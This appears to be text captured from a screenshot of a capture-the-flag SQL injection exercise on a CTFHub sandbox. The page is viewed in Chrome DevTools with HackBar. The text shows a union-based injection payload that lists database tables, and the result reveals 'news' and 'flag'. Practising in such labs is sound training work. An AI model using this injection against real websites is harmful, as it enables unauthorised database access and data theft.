 ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: news,flag
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://challenge-5b7eef76f5d049ea.sandbox.ctfhub.com:10800/?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'